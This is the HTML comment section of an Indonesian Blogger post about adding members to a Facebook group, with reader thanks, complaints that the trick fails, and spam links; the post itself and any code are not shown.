<a name='c2084264258570226208'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2084264258570226208-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>i-Habibi: ok, nanti saya sempatkan kesana :)<br /><br />Acifer: iya, harus buat grup dulu...</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345113823206#c2084264258570226208' title='comment permalink'>
Kamis, 16 Agustus, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2084264258570226208' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2480883622192115516'>
<a name='c2480883622192115516'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01244654776485540657" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2480883622192115516-01244654776485540657"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="iskandar eby">

</a></span></div>
<a href='https://www.blogger.com/profile/01244654776485540657' rel='nofollow' target='_blank'>iskandar eby</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2480883622192115516'>
<p>
mantap gan wkwkwkwkwkw geli saya ampe XD
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345128757412#c2480883622192115516' title='comment permalink'>
Kamis, 16 Agustus, 2012
<span class='item-control blog-admin pid-200721018'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2480883622192115516' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3398519986310299337'>
<a name='c3398519986310299337'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://imcyber-team.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Indramayu Cyber Team">

</a></span></div>
<a href='http://imcyber-team.blogspot.com' rel='nofollow' target='_blank'>Indramayu Cyber Team</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3398519986310299337'>
<p>
iyah nih, banyak korban berceceran wkwkwk =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345148044208#c3398519986310299337' title='comment permalink'>
Jumat, 17 Agustus, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3398519986310299337' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7967604530329573940'>
<a name='c7967604530329573940'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13887952926718069814" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7967604530329573940-13887952926718069814"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Yovan Lutfi Arya">

</a></span></div>
<a href='https://www.blogger.com/profile/13887952926718069814' rel='nofollow' target='_blank'>Yovan Lutfi Arya</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7967604530329573940'>
<p>
sangat bermanfaat, thanks ya !!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345174595545#c7967604530329573940' title='comment permalink'>
Jumat, 17 Agustus, 2012
<span class='item-control blog-admin pid-1103870932'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7967604530329573940' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4236610659793110771'>
<a name='c4236610659793110771'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01718279618836652126" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4236610659793110771-01718279618836652126"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01718279618836652126' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4236610659793110771'>
<p>
Nice info sob , kunjungan pertama :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345820908629#c4236610659793110771' title='comment permalink'>
Jumat, 24 Agustus, 2012
<span class='item-control blog-admin pid-873129337'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4236610659793110771' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c806864650584945914'>
<a name='c806864650584945914'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10923402628207384142" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-806864650584945914-10923402628207384142"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10923402628207384142' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-806864650584945914'>
<p>
Kunjungan Balik Ya Bro .. ^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1345967602427#c806864650584945914' title='comment permalink'>
Minggu, 26 Agustus, 2012
<span class='item-control blog-admin pid-471593375'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/806864650584945914' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6392098506102854871'>
<a name='c6392098506102854871'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02952673791869779388" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6392098506102854871-02952673791869779388"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Lucky Ramisap">

</a></span></div>
<a href='https://www.blogger.com/profile/02952673791869779388' rel='nofollow' target='_blank'>Lucky Ramisap</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6392098506102854871'>
<p>
wah artikel yg bermanfaat cocok buat nambah anggota group FB gw, thank&#39;s ea Gan ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1346149436088#c6392098506102854871' title='comment permalink'>
Selasa, 28 Agustus, 2012
<span class='item-control blog-admin pid-1991513393'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6392098506102854871' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1495772338171671801'>
<a name='c1495772338171671801'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16197867688875503442" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1495772338171671801-16197867688875503442"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZiMMeDDQtaQPqkt5dzgaPeqgdj0CuoqxnK-Ppoiu-WZA2MSPE1zpGMqexxxuRIGb8p7xnZENps_2PyWb-ZDa-aEtmKRcmh4kD27SBZI7ztp2-U_GkdVYbJiEspv7Q/s45-c/560742_190100707770432_542411489_n.jpg" alt="" title="Galih-Achmad24">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZiMMeDDQtaQPqkt5dzgaPeqgdj0CuoqxnK-Ppoiu-WZA2MSPE1zpGMqexxxuRIGb8p7xnZENps_2PyWb-ZDa-aEtmKRcmh4kD27SBZI7ztp2-U_GkdVYbJiEspv7Q/s45-c/560742_190100707770432_542411489_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16197867688875503442' rel='nofollow' target='_blank'>Galih-Achmad24</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1495772338171671801'>
<p>
GAK KENAK SEKARANG KAK .....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1346254573302#c1495772338171671801' title='comment permalink'>
Rabu, 29 Agustus, 2012
<span class='item-control blog-admin pid-618813573'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1495772338171671801' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8062675244732196507'>
<a name='c8062675244732196507'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://ahmad.wikiapbn.org/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Ahmad">

</a></span></div>
<a href='http://ahmad.wikiapbn.org/' rel='nofollow' target='_blank'>Ahmad</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8062675244732196507'>
<p>
Tanpa cara curang itu pun sebenarnya grup Facebook sudah beraroma sampah (spam). Lihat artikel <a href="http://ahmad.wikiapbn.org/aroma-busuk-spamming-dari-grup-facebook/" rel="nofollow">Aroma Busuk Spamming dari Grup Facebook</a>. Dengan menggunakan cara cepat di atas, hati-hati saja, cap spammer bisa cepat melekat pada Anda.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1350429161571#c8062675244732196507' title='comment permalink'>
Rabu, 17 Oktober, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8062675244732196507' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6039603563761349918'>
<a name='c6039603563761349918'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6039603563761349918'>
<p>
....<br />hahahaha...<br />ane jg kena marah min..<br />tapi lanjut aj..<br /><br />:D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1354227761198#c6039603563761349918' title='comment permalink'>
Jumat, 30 November, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6039603563761349918' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5672172520087918953'>
<a name='c5672172520087918953'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.tips-gobel.blogspot.com/2012/12/cara-menambahkan-semua-teman-ke-grup.html?m=1" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Algo Zali Aishiteru">

</a></span></div>
<a href='http://www.tips-gobel.blogspot.com/2012/12/cara-menambahkan-semua-teman-ke-grup.html%3Fm%3D1' rel='nofollow' target='_blank'>Algo Zali Aishiteru</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5672172520087918953'>
<p>
Asyik juga kayaknya sob,,<br />haha<br />klo dimarahin biarin aja kayak orang linglung, nanti juga diem sendiri,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1355647774060#c5672172520087918953' title='comment permalink'>
Minggu, 16 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5672172520087918953' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2958275451203603600'>
<a name='c2958275451203603600'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2958275451203603600'>
<p>
wkwkwk bner boss ak sring dmrain<br />tpi ahirnya mreka sneng dengan liat isi grup aku xicixi<br />min tpi aq lgi pkek hp neh bsa gak ad cra lain gtu uff
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1359178469415#c2958275451203603600' title='comment permalink'>
Sabtu, 26 Januari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2958275451203603600' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4507299868128126312'>
<a name='c4507299868128126312'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11270617108223618085" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4507299868128126312-11270617108223618085"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Zen">

</a></span></div>
<a href='https://www.blogger.com/profile/11270617108223618085' rel='nofollow' target='_blank'>Zen</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4507299868128126312'>
<p>
gan kalau script invite anggota group lain ke group kita ada gak?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1360892450679#c4507299868128126312' title='comment permalink'>
Jumat, 15 Februari, 2013
<span class='item-control blog-admin pid-789634698'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4507299868128126312' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7262890221010190554'>
<a name='c7262890221010190554'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7262890221010190554'>
<p>
gan koq gk berhasil yaa ? nunggunya lama bngt, tapi gk nambah 1pun ;(
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1361716352208#c7262890221010190554' title='comment permalink'>
Minggu, 24 Februari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7262890221010190554' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6800012098515919921'>
<a name='c6800012098515919921'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03446544250401633233" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6800012098515919921-03446544250401633233"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03446544250401633233' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6800012098515919921'>
<p>
terima kasih gan<br /><br />numpang promo gan grup jalan jalan murah<br /><br />https://www.facebook.com/groups/236333573176375/
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1366295161005#c6800012098515919921' title='comment permalink'>
Kamis, 18 April, 2013
<span class='item-control blog-admin pid-2088643768'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6800012098515919921' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5782074106396048865'>
<a name='c5782074106396048865'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.sinaga3.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Cabak23">

</a></span></div>
<a href='http://www.sinaga3.blogspot.com' rel='nofollow' target='_blank'>Cabak23</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5782074106396048865'>
<p>
hehe kalau yang buat ngelike ada gak ya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1368965595237#c5782074106396048865' title='comment permalink'>
Minggu, 19 Mei, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5782074106396048865' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c898549670775903855'>
<a name='c898549670775903855'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15040135584320792183" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-898549670775903855-15040135584320792183"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIKMSDCIi7b_eF8cK07hk95nDDcYuU-MdywFd39EmzFIt0hcXa6aynxwLKDlCxICuQKT7eK6QLp2XMlPzqc39prdhfC8ITA1iwKJ3gyR0StAceydwBqN-JM6LHbxXH_qs/s45-c/IMG_20141012_172226.jpg" alt="" title="Luizy G.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIKMSDCIi7b_eF8cK07hk95nDDcYuU-MdywFd39EmzFIt0hcXa6aynxwLKDlCxICuQKT7eK6QLp2XMlPzqc39prdhfC8ITA1iwKJ3gyR0StAceydwBqN-JM6LHbxXH_qs/s45-c/IMG_20141012_172226.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15040135584320792183' rel='nofollow' target='_blank'>Luizy G.</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-898549670775903855'>
<p>
ngga bisa gann .. ??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1370941749952#c898549670775903855' title='comment permalink'>
Selasa, 11 Juni, 2013
<span class='item-control blog-admin pid-1841654195'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/898549670775903855' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3994896005478155829'>
<a name='c3994896005478155829'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3994896005478155829'>
<p>
Gak Bisa Broo<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1389204448377#c3994896005478155829' title='comment permalink'>
Kamis, 09 Januari, 2014
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3994896005478155829' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1979743584820016689'>
<a name='c1979743584820016689'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1979743584820016689'>
<p>
JOIN disini https://www.facebook.com/groups/RisLaris/
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1482476810207#c1979743584820016689' title='comment permalink'>
Jumat, 23 Desember, 2016
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1979743584820016689' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8466788634784952342'>
<a name='c8466788634784952342'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://alatbantusexwanita.id" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="alat bantu sex wanita">

</a></span></div>
<a href='http://alatbantusexwanita.id' rel='nofollow' target='_blank'>alat bantu sex wanita</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8466788634784952342'>
<p>
izin boorkmark gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1483713645099#c8466788634784952342' title='comment permalink'>
Jumat, 06 Januari, 2017
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8466788634784952342' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c72454582312390052'>
<a name='c72454582312390052'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15864038751356279141" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-72454582312390052-15864038751356279141"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="enzhosting">

</a></span></div>
<a href='https://www.blogger.com/profile/15864038751356279141' rel='nofollow' target='_blank'>enzhosting</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-72454582312390052'>
<p>
:D gak kena&#39; gan... tpi smangat terus gan :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1509388820602#c72454582312390052' title='comment permalink'>
Selasa, 31 Oktober, 2017
<span class='item-control blog-admin pid-1702031573'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/72454582312390052' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6372853087063579249'>
<a name='c6372853087063579249'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04720419728442930525" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6372853087063579249-04720419728442930525"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04720419728442930525' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6372853087063579249'>
<p>
ga bsa dipaste codenya<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/cara-menambahkan-anggota-grup-facebook.html?showComment=1512217203078#c6372853087063579249' title='comment permalink'>
Sabtu, 02 Desember, 2017
<span class='item-control blog-admin pid-1883863734'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6372853087063579249' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5915418576348268331?po=2736502390137058830&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/game-selamatkan-jakarta-angry-birds.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/melihat-aksi-para-carder-yang-sedang.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
